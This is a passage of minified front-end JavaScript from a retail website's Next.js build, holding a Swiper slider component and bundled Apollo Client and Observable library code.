${e}`:"swiper-wrapper"}(L.wrapperClass)},q["wrapper-start"],L.virtual?function(e,t,i){if(!i)return null;let s=e=>{let i=e;return e<0?i=t.length+e:i>=t.length&&(i-=t.length),i},r=e.isHorizontal()?{[e.rtlTranslate?"right":"left"]:`${i.offset}px`}:{top:`${i.offset}px`},{from:l,to:n}=i,o=e.params.loop?-t.length:0,d=e.params.loop?2*t.length:t.length,p=[];for(let e=o;e<d;e+=1)e>=l&&e<=n&&p.push(t[s(e)]);return p.map((t,i)=>a.default.cloneElement(t,{swiper:e,style:r,key:t.props.virtualIndex||t.key||`slide-${i}`}))}(y.current,H,m):H.map((e,t)=>a.default.cloneElement(e,{swiper:y.current,swiperSlideIndex:t})),q["wrapper-end"]),_(L)&&a.default.createElement(a.default.Fragment,null,a.default.createElement("div",{ref:x,className:"swiper-button-prev"}),a.default.createElement("div",{ref:E,className:"swiper-button-next"})),$(L)&&a.default.createElement("div",{ref:C,className:"swiper-scrollbar"}),D(L)&&a.default.createElement("div",{ref:M,className:"swiper-pagination"}),q["container-end"]))});H.displayName="Swiper";let q=(0,a.forwardRef)(({tag:e="div",children:t,className:i="",swiper:s,zoom:r,lazy:l,virtualIndex:n,swiperSlideIndex:o,...d}={},p)=>{let c=(0,a.useRef)(null),[u,h]=(0,a.useState)("swiper-slide"),[m,f]=(0,a.useState)(!1);function g(e,t,i){t===c.current&&h(i)}V(()=>{if(void 0!==o&&(c.current.swiperSlideIndex=o),p&&(p.current=c.current),c.current&&s){if(s.destroyed){"swiper-slide"!==u&&h("swiper-slide");return}return s.on("_slideClass",g),()=>{s&&s.off("_slideClass",g)}}}),V(()=>{s&&c.current&&!s.destroyed&&h(s.getSlideClasses(c.current))},[s]);let v={isActive:u.indexOf("swiper-slide-active")>=0,isVisible:u.indexOf("swiper-slide-visible")>=0,isPrev:u.indexOf("swiper-slide-prev")>=0,isNext:u.indexOf("swiper-slide-next")>=0},w=()=>"function"==typeof t?t(v):t;return a.default.createElement(e,G({ref:c,className:B(`${u}${i?` ${i}`:""}`),"data-swiper-slide-index":n,onLoad:()=>{f(!0)}},d),r&&a.default.createElement(F.Provider,{value:v},a.default.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"==typeof r?r:void 0},w(),l&&!m&&a.default.createElement("div",{className:"swiper-lazy-preloader"}))),!r&&a.default.createElement(F.Provider,{value:v},w(),l&&!m&&a.default.createElement("div",{className:"swiper-lazy-preloader"})))});q.displayName="SwiperSlide",e.s(["Swiper",()=>H,"SwiperSlide",()=>q,"useSwiper",()=>R],980401)}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/50ef248b5a6148ff.js
body_size: 140089
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,879873,(e,t,r)=>{"use strict";t.exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=void 0,t.exports.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,t.exports.__SERVER_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,Object.assign(t.exports,e.r(271645))},436433,e=>{"use strict";function t(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=Object.create(null);return e.forEach(function(e){e&&Object.keys(e).forEach(function(t){var n=e[t];void 0!==n&&(r[t]=n)})}),r}e.s(["compact",()=>t])},6195,e=>{"use strict";var t=e.i(290571),r=e.i(436433);function n(e,n){return(0,r.compact)(e,n,n.variables&&{variables:(0,r.compact)((0,t.__assign)((0,t.__assign)({},e&&e.variables),n.variables))})}e.s(["mergeOptions",()=>n])},171258,582587,430207,760702,675739,290690,687081,e=>{"use strict";var t,r=e.i(290571),n="Invariant Violation",i=Object.setPrototypeOf,o=void 0===i?function(e,t){return e.__proto__=t,e}:i,a=function(e){function t(r){void 0===r&&(r=n);var i=e.call(this,"number"==typeof r?n+": "+r+" (see https://github.com/apollographql/invariant-packages)":r)||this;return i.framesToPop=1,i.name=n,o(i,t.prototype),i}return(0,r.__extends)(t,e),t}(Error);function s(e,t){if(!e)throw new a(t)}var u=["debug","log","warn","error","silent"],c=u.indexOf("log");function l(e){return function(){if(u.indexOf(e)>=c)return(console[e]||console.log).apply(console,arguments)}}(t=s||(s={})).debug=l("debug"),t.log=l("log"),t.warn=l("warn"),t.error=l("error");var d="3.13.8";function p(e){try{return e()}catch(e){}}e.s(["version",()=>d],582587),e.s(["maybe",()=>p],430207);let f=p(function(){return globalThis})||p(function(){return window})||p(function(){return self})||p(function(){return e.g})||p(function(){return p.constructor("return this")()});e.s(["default",0,f],760702);var h=new Map;function m(e){var t=h.get(e)||1;return h.set(e,t+1),"".concat(e,":").concat(t,":").concat(Math.random().toString(36).slice(2))}function g(e,t){void 0===t&&(t=0);var r=m("stringifyForDisplay");return JSON.stringify(e,function(e,t){return void 0===t?r:t},t).split(JSON.stringify(r)).join("<undefined>")}function y(e){return function(t){for(var r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];if("number"==typeof t){var i=t;(t=k(i))||(t=S(i,r),r=[])}e.apply(void 0,[t].concat(r))}}e.s(["makeUniqueId",()=>m],675739),e.s(["stringifyForDisplay",()=>g],290690);var v=Object.assign(function(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];e||s(e,k(t,r)||S(t,r))},{debug:y(s.debug),log:y(s.log),warn:y(s.warn),error:y(s.error)});function _(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];return new a(k(e,t)||S(e,t))}var b=Symbol.for("ApolloErrorMessageHandler_"+d);function E(e){if("string"==typeof e)return e;try{return g(e,2).slice(0,1e3)}catch(e){return"<non-serializable>"}}function k(e,t){if(void 0===t&&(t=[]),e)return f[b]&&f[b](e,t.map(E))}function S(e,t){if(void 0===t&&(t=[]),e)return"An error occurred! For more details, see the full error text at https://go.apollo.dev/c/err#".concat(encodeURIComponent(JSON.stringify({version:d,message:e,args:t.map(E)})))}e.s(["invariant",()=>v,"newInvariantError",()=>_],687081),e.s([],171258)},975625,e=>{"use strict";e.i(171258);var t=e.i(430207),r="ReactNative"==(0,t.maybe)(function(){return navigator.product}),n="function"==typeof WeakMap&&!(r&&!e.g.HermesInternal),i="function"==typeof WeakSet,o="function"==typeof Symbol&&"function"==typeof Symbol.for,a=o&&Symbol.asyncIterator,s="function"==typeof(0,t.maybe)(function(){return window.document.createElement}),u=(0,t.maybe)(function(){return navigator.userAgent.indexOf("jsdom")>=0})||!1,c=(s||r)&&!u;e.s(["canUseAsyncIteratorSymbol",()=>a,"canUseDOM",()=>s,"canUseLayoutEffect",()=>c,"canUseSymbol",()=>o,"canUseWeakMap",()=>n,"canUseWeakSet",()=>i])},161368,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(879873),n=e.i(975625),i=!1,o=r.useSyncExternalStore||function(e,o,s){var u=o();!1===globalThis.__DEV__||i||u===o()||(i=!0,!1!==globalThis.__DEV__&&t.invariant.error(68));var c=r.useState({inst:{value:u,getSnapshot:o}}),l=c[0].inst,d=c[1];return n.canUseLayoutEffect?r.useLayoutEffect(function(){Object.assign(l,{value:u,getSnapshot:o}),a(l)&&d({inst:l})},[e,u,o]):Object.assign(l,{value:u,getSnapshot:o}),r.useEffect(function(){return a(l)&&d({inst:l}),e(function(){a(l)&&d({inst:l})})},[e]),u};function a(e){var t=e.value,r=e.getSnapshot;try{return t!==r()}catch(e){return!0}}e.s(["useSyncExternalStore",()=>o])},869981,e=>{"use strict";let{toString:t,hasOwnProperty:r}=Object.prototype,n=Function.prototype.toString,i=new Map;function o(e,o){try{return function e(i,o){if(i===o)return!0;let s=t.call(i);if(s!==t.call(o))return!1;switch(s){case"[object Array]":if(i.length!==o.length)break;case"[object Object]":{if(c(i,o))return!0;let t=a(i),n=a(o),s=t.length;if(s!==n.length)return!1;for(let e=0;e<s;++e)if(!r.call(o,t[e]))return!1;for(let r=0;r<s;++r){let n=t[r];if(!e(i[n],o[n]))return!1}return!0}case"[object Error]":return i.name===o.name&&i.message===o.message;case"[object Number]":if(i!=i)return o!=o;case"[object Boolean]":case"[object Date]":return+i==+o;case"[object RegExp]":case"[object String]":return i==`${o}`;case"[object Map]":case"[object Set]":{if(i.size!==o.size)return!1;if(c(i,o))return!0;let t=i.entries(),r="[object Map]"===s;for(;;){let n=t.next();if(n.done)break;let[i,a]=n.value;if(!o.has(i)||r&&!e(a,o.get(i)))return!1}return!0}case"[object Uint16Array]":case"[object Uint8Array]":case"[object Uint32Array]":case"[object Int32Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object ArrayBuffer]":i=new Uint8Array(i),o=new Uint8Array(o);case"[object DataView]":{let e=i.byteLength;if(e===o.byteLength)for(;e--&&i[e]===o[e];);return -1===e}case"[object AsyncFunction]":case"[object GeneratorFunction]":case"[object AsyncGeneratorFunction]":case"[object Function]":{var l,d;let e,t=n.call(i);if(t!==n.call(o))return!1;return l=t,d=u,!((e=l.length-d.length)>=0)||l.indexOf(d,e)!==e}}return!1}(e,o)}finally{i.clear()}}function a(e){return Object.keys(e).filter(s,e)}function s(e){return void 0!==this[e]}let u="{ [native code] }";function c(e,t){let r=i.get(e);if(r){if(r.has(t))return!0}else i.set(e,r=new Set);return r.add(t),!1}e.s(["default",0,o,"equal",()=>o])},418247,e=>{"use strict";var t=e.i(879873),r=e.i(975625);e.i(171258);var n=e.i(687081),i=r.canUseSymbol?Symbol.for("__APOLLO_CONTEXT__"):"__APOLLO_CONTEXT__";function o(){(0,n.invariant)("createContext"in t,54);var e=t.createContext[i];return e||(Object.defineProperty(t.createContext,i,{value:e=t.createContext({}),enumerable:!1,writable:!1,configurable:!0}),e.displayName="ApolloContext"),e}e.s(["getApolloContext",()=>o])},419983,e=>{"use strict";function t(e){return null!==e&&"object"==typeof e}e.s(["isNonNullObject",()=>t])},521110,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(419983),n=Symbol();function i(e){return!!e.extensions&&Array.isArray(e.extensions[n])}function o(e){return e.hasOwnProperty("graphQLErrors")}var a=function(e){var n=(0,t.__spreadArray)((0,t.__spreadArray)((0,t.__spreadArray)([],e.graphQLErrors,!0),e.clientErrors,!0),e.protocolErrors,!0);return e.networkError&&n.push(e.networkError),n.map(function(e){return(0,r.isNonNullObject)(e)&&e.message||"Error message not found."}).join("\n")},s=function(e){function r(n){var i=n.graphQLErrors,o=n.protocolErrors,s=n.clientErrors,u=n.networkError,c=n.errorMessage,l=n.extraInfo,d=e.call(this,c)||this;return d.name="ApolloError",d.graphQLErrors=i||[],d.protocolErrors=o||[],d.clientErrors=s||[],d.networkError=u||null,d.message=c||a(d),d.extraInfo=l,d.cause=(0,t.__spreadArray)((0,t.__spreadArray)((0,t.__spreadArray)([u],i||[],!0),o||[],!0),s||[],!0).find(function(e){return!!e})||null,d.__proto__=r.prototype,d}return(0,t.__extends)(r,e),r}(Error);e.s(["ApolloError",()=>s,"PROTOCOL_ERRORS_SYMBOL",()=>n,"graphQLResultHasProtocolErrors",()=>i,"isApolloError",()=>o])},107799,795077,e=>{"use strict";function t(e){return!!e&&e<7}(r=n||(n={}))[r.loading=1]="loading",r[r.setVariables=2]="setVariables",r[r.fetchMore=3]="fetchMore",r[r.refetch=4]="refetch",r[r.poll=6]="poll",r[r.ready=7]="ready",r[r.error=8]="error",e.s(["NetworkStatus",()=>n,"isNetworkRequestInFlight",()=>t],107799);var r,n,i=Object.prototype.toString;function o(e){return function e(t,r){switch(i.call(t)){case"[object Array]":if((r=r||new Map).has(t))return r.get(t);var n=t.slice(0);return r.set(t,n),n.forEach(function(t,i){n[i]=e(t,r)}),n;case"[object Object]":if((r=r||new Map).has(t))return r.get(t);var o=Object.create(Object.getPrototypeOf(t));return r.set(t,o),Object.keys(t).forEach(function(n){o[n]=e(t[n],r)}),o;default:return t}}(e)}e.s(["cloneDeep",()=>o],795077)},61518,498943,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(936535),i=e.i(241888),o=e.i(20064),a=e.i(285809);let s=Object.freeze({});function u(e,t,r=o.QueryDocumentKeys){let c,l,d,p=new Map;for(let e of Object.values(a.Kind))p.set(e,function(e,t){let r=e[t];return"object"==typeof r?r:"function"==typeof r?{enter:r,leave:void 0}:{enter:e.enter,leave:e.leave}}(t,e));let f=Array.isArray(e),h=[e],m=-1,g=[],y=e,v=[],_=[];do{var b,E,k;let e,a=++m===h.length,u=a&&0!==g.length;if(a){if(l=0===_.length?void 0:v[v.length-1],y=d,d=_.pop(),u)if(f){y=y.slice();let e=0;for(let[t,r]of g){let n=t-e;null===r?(y.splice(n,1),e++):y[n]=r}}else for(let[e,t]of(y={...y},g))y[e]=t;m=c.index,h=c.keys,g=c.edits,f=c.inArray,c=c.prev}else if(d){if(null==(y=d[l=f?m:h[m]]))continue;v.push(l)}if(!Array.isArray(y)){(0,o.isNode)(y)||(0,n.devAssert)(!1,`Invalid AST Node: ${(0,i.inspect)(y)}.`);let r=a?null==(b=p.get(y.kind))?void 0:b.leave:null==(E=p.get(y.kind))?void 0:E.enter;if((e=null==r?void 0:r.call(t,y,l,d,v,_))===s)break;if(!1===e){if(!a){v.pop();continue}}else if(void 0!==e&&(g.push([l,e]),!a))if((0,o.isNode)(e))y=e;else{v.pop();continue}}void 0===e&&u&&g.push([l,y]),a?v.pop():(c={inArray:f,index:m,keys:h,edits:g,prev:c},h=(f=Array.isArray(y))?y:null!=(k=r[y.kind])?k:[],m=-1,g=[],d&&_.push(d),d=y)}while(void 0!==c)return 0!==g.length?g[g.length-1][1]:e}function c(e,n){var i=n,o=[];return e.definitions.forEach(function(e){if("OperationDefinition"===e.kind)throw(0,r.newInvariantError)(85,e.operation,e.name?" named '".concat(e.name.value,"'"):"");"FragmentDefinition"===e.kind&&o.push(e)}),void 0===i&&((0,r.invariant)(1===o.length,86,o.length),i=o[0].name.value),(0,t.__assign)((0,t.__assign)({},e),{definitions:(0,t.__spreadArray)([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:i}}]}}],e.definitions,!0)})}function l(e){void 0===e&&(e=[]);var t={};return e.forEach(function(e){t[e.name.value]=e}),t}function d(e,t){switch(e.kind){case"InlineFragment":return e;case"FragmentSpread":var n=e.name.value;if("function"==typeof t)return t(n);var i=t&&t[n];return(0,r.invariant)(i,87,n),i||null;default:return null}}function p(e){var t=!0;return u(e,{FragmentSpread:function(e){if(!(t=!!e.directives&&e.directives.some(function(e){return"unmask"===e.name.value})))return s}}),t}e.s(["BREAK",0,s,"visit",()=>u],498943),e.s(["createFragmentMap",()=>l,"getFragmentFromSelection",()=>d,"getFragmentQueryDocument",()=>c,"isFullyUnmaskedOperation",()=>p],61518)},134049,952812,65842,872243,420871,e=>{"use strict";function t(){}let r="undefined"!=typeof WeakRef?WeakRef:function(e){return{deref:()=>e}},n="undefined"!=typeof WeakMap?WeakMap:Map,i="undefined"!=typeof FinalizationRegistry?FinalizationRegistry:function(){return{register:t,unregister:t}};class o{constructor(e=1/0,o=t){this.max=e,this.dispose=o,this.map=new n,this.newest=null,this.oldest=null,this.unfinalizedNodes=new Set,this.finalizationScheduled=!1,this.size=0,this.finalize=()=>{let e=this.unfinalizedNodes.values();for(let t=0;t<10024;t++){let t=e.next().value;if(!t)break;this.unfinalizedNodes.delete(t);let n=t.key;delete t.key,t.keyRef=new r(n),this.registry.register(n,t,t)}this.unfinalizedNodes.size>0?queueMicrotask(this.finalize):this.finalizationScheduled=!1},this.registry=new i(this.deleteNode.bind(this))}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:e,newer:r}=t;r&&(r.older=e),e&&(e.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t}set(e,t){let r=this.getNode(e);return r?r.value=t:(r={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.scheduleFinalization(r),this.map.set(e,r),this.size++,r.value)}clean(){for(;this.oldest&&this.size>this.max;)this.deleteNode(this.oldest)}deleteNode(e){e===this.newest&&(this.newest=e.older),e===this.oldest&&(this.oldest=e.newer),e.newer&&(e.newer.older=e.older),e.older&&(e.older.newer=e.newer),this.size--;let t=e.key||e.keyRef&&e.keyRef.deref();this.dispose(e.value,t),e.keyRef?this.registry.unregister(e):this.unfinalizedNodes.delete(e),t&&this.map.delete(t)}delete(e){let t=this.map.get(e);return!!t&&(this.deleteNode(t),!0)}scheduleFinalization(e){this.unfinalizedNodes.add(e),this.finalizationScheduled||(this.finalizationScheduled=!0,queueMicrotask(this.finalize))}}function a(){}e.s(["WeakCache",()=>o],952812);class s{constructor(e=1/0,t=a){this.max=e,this.dispose=t,this.map=new Map,this.newest=null,this.oldest=null}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}get size(){return this.map.size}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:e,newer:r}=t;r&&(r.older=e),e&&(e.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t}set(e,t){let r=this.getNode(e);return r?r.value=t:(r={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.map.set(e,r),r.value)}clean(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)}delete(e){let t=this.map.get(e);return!!t&&(t===this.newest&&(this.newest=t.older),t===this.oldest&&(this.oldest=t.newer),t.newer&&(t.newer.older=t.older),t.older&&(t.older.newer=t.newer),this.map.delete(e),this.dispose(t.value,e),!0)}}e.s(["StrongCache",()=>s],65842);var u=new WeakSet;function c(e){!(e.size<=(e.max||-1))&&(u.has(e)||(u.add(e),setTimeout(function(){e.clean(),u.delete(e)},100)))}var l=function(e,t){var r=new o(e,t);return r.set=function(e,t){var r=o.prototype.set.call(this,e,t);return c(this),r},r},d=function(e,t){var r=new s(e,t);return r.set=function(e,t){var r=s.prototype.set.call(this,e,t);return c(this),r},r};e.s(["AutoCleanedStrongCache",()=>d,"AutoCleanedWeakCache",()=>l],134049);var p=e.i(290571);e.i(171258);var f=e.i(760702),f=f,h=Symbol.for("apollo.cacheSize"),m=(0,p.__assign)({},f.default[h]);e.s(["cacheSizes",()=>m],872243);var g={};function y(e,t){g[e]=t}var v=!1!==globalThis.__DEV__?function(){var e,t,r,n,i;if(!1===globalThis.__DEV__)throw Error("only supported in development mode");return{limits:Object.fromEntries(Object.entries({parser:1e3,canonicalStringify:1e3,print:2e3,"documentTransform.cache":2e3,"queryManager.getDocumentInfo":2e3,"PersistedQueryLink.persistedQueryHashes":2e3,"fragmentRegistry.transform":2e3,"fragmentRegistry.lookup":1e3,"fragmentRegistry.findFragmentSpreads":4e3,"cache.fragmentQueryDocuments":1e3,"removeTypenameFromVariables.getVariableDefinitions":2e3,"inMemoryCache.maybeBroadcastWatch":5e3,"inMemoryCache.executeSelectionSet":5e4,"inMemoryCache.executeSubSelectedArray":1e4}).map(function(e){var t=e[0],r=e[1];return[t,m[t]||r]})),sizes:(0,p.__assign)({print:null==(e=g.print)?void 0:e.call(g),parser:null==(t=g.parser)?void 0:t.call(g),canonicalStringify:null==(r=g.canonicalStringify)?void 0:r.call(g),links:function e(t){var r;return t?(0,p.__spreadArray)((0,p.__spreadArray)([null==(r=null==t?void 0:t.getMemoryInternals)?void 0:r.call(t)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(S):[]}(this.link),queryManager:{getDocumentInfo:this.queryManager.transformCache.size,documentTransforms:w(this.queryManager.documentTransform)}},null==(i=(n=this.cache).getMemoryInternals)?void 0:i.call(n))}}:void 0,_=!1!==globalThis.__DEV__?function(){var e=this.config.fragments;return(0,p.__assign)((0,p.__assign)({},E.apply(this)),{addTypenameDocumentTransform:w(this.addTypenameTransform),inMemoryCache:{executeSelectionSet:k(this.storeReader.executeSelectionSet),executeSubSelectedArray:k(this.storeReader.executeSubSelectedArray),maybeBroadcastWatch:k(this.maybeBroadcastWatch)},fragmentRegistry:{findFragmentSpreads:k(null==e?void 0:e.findFragmentSpreads),lookup:k(null==e?void 0:e.lookup),transform:k(null==e?void 0:e.transform)}})}:void 0,b=!1!==globalThis.__DEV__?E:void 0;function E(){return{cache:{fragmentQueryDocuments:k(this.getFragmentDoc)}}}function k(e){return e&&"dirtyKey"in e?e.size:void 0}function S(e){return null!=e}function w(e){return(function e(t){return t?(0,p.__spreadArray)((0,p.__spreadArray)([k(null==t?void 0:t.performWork)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(S):[]})(e).map(function(e){return{cache:e}})}e.s(["getApolloCacheMemoryInternals",()=>b,"getApolloClientMemoryInternals",()=>v,"getInMemoryCacheMemoryInternals",()=>_,"registerGlobalCache",()=>y],420871)},758350,449987,253949,e=>{"use strict";e.i(171258);var t,r=e.i(687081),n=e.i(419983),i=e.i(61518),o=e.i(134049),a=e.i(872243),s=e.i(420871),u=Object.assign(function(e){return JSON.stringify(e,c)},{reset:function(){t=new o.AutoCleanedStrongCache(a.cacheSizes.canonicalStringify||1e3)}});function c(e,r){if(r&&"object"==typeof r){var n=Object.getPrototypeOf(r);if(n===Object.prototype||null===n){var i=Object.keys(r);if(i.every(l))return r;var o=JSON.stringify(i),a=t.get(o);if(!a){i.sort();var s=JSON.stringify(i);a=t.get(s)||i,t.set(o,a),t.set(s,a)}var u=Object.create(n);return a.forEach(function(e){u[e]=r[e]}),u}}return r}function l(e,t,r){return 0===t||r[t-1]<=e}function d(e){return{__ref:String(e)}}function p(e){return!!(e&&"object"==typeof e&&"string"==typeof e.__ref)}function f(e){return(0,n.isNonNullObject)(e)&&"Document"===e.kind&&Array.isArray(e.definitions)}function h(e,t,n,i){if("IntValue"===n.kind||"FloatValue"===n.kind)e[t.value]=Number(n.value);else if("BooleanValue"===n.kind||"StringValue"===n.kind)e[t.value]=n.value;else if("ObjectValue"===n.kind){var o={};n.fields.map(function(e){return h(o,e.name,e.value,i)}),e[t.value]=o}else if("Variable"===n.kind){var a=(i||{})[n.name.value];e[t.value]=a}else if("ListValue"===n.kind)e[t.value]=n.values.map(function(e){var r={};return h(r,t,e,i),r[t.value]});else if("EnumValue"===n.kind)e[t.value]=n.value;else if("NullValue"===n.kind)e[t.value]=null;else throw(0,r.newInvariantError)(96,t.value,n.kind)}function m(e,t){var r=null;e.directives&&(r={},e.directives.forEach(function(e){r[e.name.value]={},e.arguments&&e.arguments.forEach(function(n){var i=n.name,o=n.value;return h(r[e.name.value],i,o,t)})}));var n=null;return e.arguments&&e.arguments.length&&(n={},e.arguments.forEach(function(e){var r=e.name,i=e.value;return h(n,r,i,t)})),v(e.name.value,n,r)}!1!==globalThis.__DEV__&&(0,s.registerGlobalCache)("canonicalStringify",function(){return t.size}),u.reset(),e.s(["canonicalStringify",()=>u],449987);var g=["connection","include","skip","client","rest","export","nonreactive"],y=u,v=Object.assign(function(e,t,r){if(t&&r&&r.connection&&r.connection.key)if(!r.connection.filter||!(r.connection.filter.length>0))return r.connection.key;else{var n=r.connection.filter?r.connection.filter:[];n.sort();var i={};return n.forEach(function(e){i[e]=t[e]}),"".concat(r.connection.key,"(").concat(y(i),")")}var o=e;if(t){var a=y(t);o+="(".concat(a,")")}return r&&Object.keys(r).forEach(function(e){-1===g.indexOf(e)&&(r[e]&&Object.keys(r[e]).length?o+="@".concat(e,"(").concat(y(r[e]),")"):o+="@".concat(e))}),o},{setStringify:function(e){var t=y;return y=e,t}});function _(e,t){if(e.arguments&&e.arguments.length){var r={};return e.arguments.forEach(function(e){return h(r,e.name,e.value,t)}),r}return null}function b(e){return e.alias?e.alias.value:e.name.value}function E(e){return"Field"===e.kind}function k(e){return"InlineFragment"===e.kind}function S(e){(0,r.invariant)(e&&"Document"===e.kind,88);var t=e.definitions.filter(function(e){return"FragmentDefinition"!==e.kind}).map(function(e){if("OperationDefinition"!==e.kind)throw(0,r.newInvariantError)(89,e.kind);return e});return(0,r.invariant)(t.length<=1,90,t.length),e}function w(e){return S(e),e.definitions.filter(function(e){return"OperationDefinition"===e.kind})[0]}function C(e){return e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&!!e.name}).map(function(e){return e.name.value})[0]||null}function A(e){return e.definitions.filter(function(e){return"FragmentDefinition"===e.kind})}function P(e){var t=w(e);return(0,r.invariant)(t&&"query"===t.operation,91),t}function I(e){(0,r.invariant)("Document"===e.kind,92),(0,r.invariant)(e.definitions.length<=1,93);var t=e.definitions[0];return(0,r.invariant)("FragmentDefinition"===t.kind,94),t}function O(e){S(e);for(var t,n=0,i=e.definitions;n<i.length;n++){var o=i[n];if("OperationDefinition"===o.kind){var a=o.operation;if("query"===a||"mutation"===a||"subscription"===a)return o}"FragmentDefinition"!==o.kind||t||(t=o)}if(t)return t;throw(0,r.newInvariantError)(95)}function T(e){var t=Object.create(null),r=e&&e.variableDefinitions;return r&&r.length&&r.forEach(function(e){e.defaultValue&&h(t,e.variable.name,e.defaultValue)}),t}e.s(["argumentsObjectFromField",()=>_,"getStoreKeyName",()=>v,"getTypenameFromResult",()=>function e(t,r,n){for(var o,a=0,s=r.selections;a<s.length;a++){var u=s[a];if(E(u)){if("__typename"===u.name.value)return t[b(u)]}else o?o.push(u):o=[u]}if("string"==typeof t.__typename)return t.__typename;if(o)for(var c=0,l=o;c<l.length;c++){var u=l[c],d=e(t,(0,i.getFragmentFromSelection)(u,n).selectionSet,n);if("string"==typeof d)return d}},"isDocumentNode",()=>f,"isField",()=>E,"isInlineFragment",()=>k,"isReference",()=>p,"makeReference",()=>d,"resultKeyNameFromField",()=>b,"storeKeyNameFromField",()=>m,"valueToObjectRepresentation",()=>h],253949),e.s(["checkDocument",()=>S,"getDefaultValues",()=>T,"getFragmentDefinition",()=>I,"getFragmentDefinitions",()=>A,"getMainDefinition",()=>O,"getOperationDefinition",()=>w,"getOperationName",()=>C,"getQueryDefinition",()=>P],758350)},307656,e=>{"use strict";function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function n(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var i=function(){return"function"==typeof Symbol},o=function(e){return i()&&!!Symbol[e]},a=function(e){return o(e)?Symbol[e]:"@@"+e};i()&&!o("observable")&&(Symbol.observable=Symbol("observable"));var s=a("iterator"),u=a("observable"),c=a("species");function l(e,t){var r=e[t];if(null!=r){if("function"!=typeof r)throw TypeError(r+" is not a function");return r}}function d(e){var t=e.constructor;return void 0!==t&&null===(t=t[c])&&(t=void 0),void 0!==t?t:b}function p(e){p.log?p.log(e):setTimeout(function(){throw e})}function f(e){Promise.resolve().then(function(){try{e()}catch(e){p(e)}})}function h(e){var t=e._cleanup;if(void 0!==t&&(e._cleanup=void 0,t))try{if("function"==typeof t)t();else{var r=l(t,"unsubscribe");r&&r.call(t)}}catch(e){p(e)}}function m(e){e._observer=void 0,e._queue=void 0,e._state="closed"}function g(e,t,r){e._state="running";var n=e._observer;try{var i=l(n,t);switch(t){case"next":i&&i.call(n,r);break;case"error":if(m(e),i)i.call(n,r);else throw r;break;case"complete":m(e),i&&i.call(n)}}catch(e){p(e)}"closed"===e._state?h(e):"running"===e._state&&(e._state="ready")}function y(e,t,r){if("closed"!==e._state){if("buffering"===e._state)return void e._queue.push({type:t,value:r});if("ready"!==e._state){e._state="buffering",e._queue=[{type:t,value:r}],f(function(){var t=e._queue;if(t){e._queue=void 0,e._state="ready";for(var r=0;r<t.length&&(g(e,t[r].type,t[r].value),"closed"!==e._state);++r);}});return}g(e,t,r)}}var v=function(){function e(e,t){this._cleanup=void 0,this._observer=e,this._queue=void 0,this._state="initializing";var r=new _(this);try{this._cleanup=t.call(void 0,r)}catch(e){r.error(e)}"initializing"===this._state&&(this._state="ready")}return e.prototype.unsubscribe=function(){"closed"!==this._state&&(m(this),h(this))},n(e,[{key:"closed",get:function(){return"closed"===this._state}}]),e}(),_=function(){function e(e){this._subscription=e}var t=e.prototype;return t.next=function(e){y(this._subscription,"next",e)},t.error=function(e){y(this._subscription,"error",e)},t.complete=function(){y(this._subscription,"complete")},n(e,[{key:"closed",get:function(){return"closed"===this._subscription._state}}]),e}(),b=function(){function e(t){if(!(this instanceof e))throw TypeError("Observable cannot be called as a function");if("function"!=typeof t)throw TypeError("Observable initializer must be a function");this._subscriber=t}var r=e.prototype;return r.subscribe=function(e){return("object"!=typeof e||null===e)&&(e={next:e,error:arguments[1],complete:arguments[2]}),new v(e,this._subscriber)},r.forEach=function(e){var t=this;return new Promise(function(r,n){if("function"!=typeof e)return void n(TypeError(e+" is not a function"));function i(){o.unsubscribe(),r()}var o=t.subscribe({next:function(t){try{e(t,i)}catch(e){n(e),o.unsubscribe()}},error:n,complete:r})})},r.map=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(d(this))(function(r){return t.subscribe({next:function(t){try{t=e(t)}catch(e){return r.error(e)}r.next(t)},error:function(e){r.error(e)},complete:function(){r.complete()}})})},r.filter=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(d(this))(function(r){return t.subscribe({next:function(t){try{if(!e(t))return}catch(e){return 